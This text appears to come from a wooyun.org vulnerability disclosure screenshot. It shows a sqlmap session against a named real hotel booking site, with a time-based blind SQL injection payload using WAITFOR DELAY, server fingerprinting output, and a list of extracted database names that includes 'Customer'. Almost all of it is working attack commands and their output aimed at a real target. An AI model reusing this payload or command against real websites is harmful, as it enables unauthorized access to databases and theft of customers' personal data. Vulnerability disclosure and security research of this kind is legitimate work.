 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "rates.homeinns.com/Mains.aspx?city=tianjin&ho...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: city=tianjin&hotel=022026' WAITFOR DELAY '0:0:5'-- AND 'kTbQ'='kTbQ
---
[14:07:52] [INFO] testing MySQL
[14:07:52] [WARNING] the back-end DBMS is not MySQL
[14:07:52] [INFO] testing Oracle
[14:07:53] [WARNING] the back-end DBMS is not Oracle
[14:07:53] [INFO] testing PostgreSQL
[14:07:53] [WARNING] the back-end DBMS is not PostgreSQL
[14:07:53] [INFO] testing Microsoft SQL Server
[14:07:56] [INFO] confirming Microsoft SQL Server
[14:08:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:08:01] [INFO] fetching database names
[14:08:01] [INFO] fetching number of databases
[14:08:01] [INFO] retrieved: 21
[14:08:08] [INFO] retrieved: BasicInfo
[14:09:26] [INFO] retrieved: CRS_SettingCenter
[14:11:14] [INFO] retrieved: Customer
[14:11:52] [INFO] retrieved: Easere
www.wooyun.org